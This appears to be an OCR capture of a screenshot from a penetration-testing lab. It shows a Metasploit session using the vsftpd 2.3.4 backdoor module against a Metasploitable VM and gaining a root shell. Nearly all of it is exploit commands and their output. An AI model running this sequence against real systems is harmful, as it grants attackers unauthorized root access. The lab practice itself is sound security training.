 Sep 19 3:06 PM
msfconsole -q
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.1.9
rhost => 192.168.1.9
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rport 22
rport => 22
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rport 21
rport => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.9:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.9:21 - USER: 331 Please specify the password.
[+] 192.168.1.9:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.9:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.8:37399 -> 192.168.1.9:6200) at 2024-09-19 15:06:17 -0500
whoiam
sh: line 6: whoiam: command not found
id
uid=0(root) gid=0(root)
metasploitable [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
Right Ctrl